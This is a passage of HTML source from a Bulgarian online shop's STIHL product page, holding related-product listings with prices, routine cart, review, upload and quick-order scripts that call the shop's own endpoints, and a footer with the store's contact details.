												  												  3.25 € / 6.36  лв.												  												  												  <span class="price-tax">Дан. основа:  2.71 € / 5.30  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/bebeshki-chorapki-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640950017-222x288.jpg" title="Бебешки чорапки STIHL" alt="Бебешки чорапки STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14147');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14147');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/bebeshki-chorapki-stihl">Бебешки чорапки STIHL</a></h4>
																						<p class="price">
												  												  10.46 € / 20.46  лв.												  												  												  <span class="price-tax">Дан. основа:  8.71 € / 17.04  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/shapka-contra-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640210083-222x288.jpg" title="Шапка Contra STIHL" alt="Шапка Contra STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14158');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14158');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/shapka-contra-stihl">Шапка Contra STIHL</a></h4>
																						<p class="price">
												  												  20.49 € / 40.07  лв.												  												  												  <span class="price-tax">Дан. основа:  17.08 € / 33.41  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/shapka-stihl-heritage">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640210082-222x288.jpg" title="Шапка STIHL Heritage" alt="Шапка STIHL Heritage" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14168');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14168');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/shapka-stihl-heritage">Шапка STIHL Heritage</a></h4>
																						<p class="price">
												  												  18.59 € / 36.36  лв.												  												  												  <span class="price-tax">Дан. основа:  15.50 € / 30.32  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/shapka-beyzbolna-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640210084-222x288.jpg" title="Шапка - бейзболна STIHL" alt="Шапка - бейзболна STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14173');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14173');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/shapka-beyzbolna-stihl">Шапка - бейзболна STIHL</a></h4>
																						<p class="price">
												  												  15.42 € / 30.16  лв.												  												  												  <span class="price-tax">Дан. основа:  12.85 € / 25.13  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/kaska-igrachka-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/STIHL_TIMBERSPORTS/04204600001-500x500-222x288.jpg" title="Каска играчка STIHL" alt="Каска играчка STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14492');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14492');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/kaska-igrachka-stihl">Каска играчка STIHL</a></h4>
																						<p class="price">
												  												  25.98 € / 50.81  лв.												  												  												  <span class="price-tax">Дан. основа:  21.65 € / 42.34  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/igrachka-kniga-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REKLAMNI-2019-KATALOG/04204600006-222x288.jpg" title="Играчка книга STIHL" alt="Играчка книга STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14696');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14696');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/igrachka-kniga-stihl">Играчка книга STIHL</a></h4>
																						<p class="price">
												  												  15.66 € / 30.63  лв.												  												  												  <span class="price-tax">Дан. основа:  13.05 € / 25.52  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/otvarachka-stihl">
										 <img src="https://motorni-trioni.com/image/cache/catalog/2020/04209600012-222x288.jpg" title="Отварачка STIHL" alt="Отварачка STIHL" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15758');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15758');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/otvarachka-stihl">Отварачка STIHL</a></h4>
																						<p class="price">
												  												  4.22 € / 8.25  лв.												  												  												  <span class="price-tax">Дан. основа:  3.52 € / 6.88  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/visulka-stihl-axe">
										 <img src="https://motorni-trioni.com/image/cache/catalog/2020/04205600007-222x288.jpg" title="Висулка STIHL &quot;AXE&quot;" alt="Висулка STIHL &quot;AXE&quot;" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15759');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15759');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/visulka-stihl-axe">Висулка STIHL &quot;AXE&quot;</a></h4>
																						<p class="price">
												  												  16.24 € / 31.76  лв.												  												  												  <span class="price-tax">Дан. основа:  13.53 € / 26.46  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/darvena-flashka-stihl-16-gb">
										 <img src="https://motorni-trioni.com/image/cache/catalog/2020/04203600007-222x288.jpg" title="Дървена флашка STIHL 16 GB" alt="Дървена флашка STIHL 16 GB" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15760');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15760');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/darvena-flashka-stihl-16-gb">Дървена флашка STIHL 16 GB</a></h4>
																						<p class="price">
												  												  13.55 € / 26.50  лв.												  												  												  <span class="price-tax">Дан. основа:  11.29 € / 22.08  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/flash-pamet-stihl-motoren-trion-8-gb">
										 <img src="https://motorni-trioni.com/image/cache/catalog/2020/04203600008-222x288.jpg" title="Флаш памет STIHL моторен трион 8 GB" alt="Флаш памет STIHL моторен трион 8 GB" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15761');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15761');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/flash-pamet-stihl-motoren-trion-8-gb">Флаш памет STIHL моторен трион 8 GB</a></h4>
																						<p class="price">
												  												  16.57 € / 32.41  лв.												  												  												  <span class="price-tax">Дан. основа:  13.80 € / 26.99  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								</div>
		</div>
		</div>
	  </div>
	 	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Черна тениска STIHL TIMBERSPORTS">Черна тениска STIHL TIMBERSPORTS</a>,
                                <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=04205000144">04205000144</a>,
                                <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Облекло и артикули Timbersports">Облекло и артикули Timbersports</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    			

                    			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=14201');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=14201',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder14201" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name14201" name="name14201" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone14201" name="phone14201" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail14201" name="mail14201" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment14201" name="comment14201" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count14201" name="count14201" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy14201" name="privacy14201" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit14201" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id14201" name="product_id14201" value="14201">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success14201" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder14201').on('click', function() {
		$('#bs-fastorder14201').modal('show');
		});
		
    $('#btn_submit14201').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name14201').val();
        data['phone']         = $('#phone14201').val();
        data['mail']          = $('#mail14201').val();
        data['comment']       = $('#comment14201').val();
        data['count']         = $('#count14201').val();
        data['product_id']    = $('#product_id14201').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone14201').val() || $('#privacy14201:checked').length == 0
                         || !$('#name14201').val()
                         || !validateEmail($('#mail14201').val())
                        // || !$('#count14201').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder14201').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success14201').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
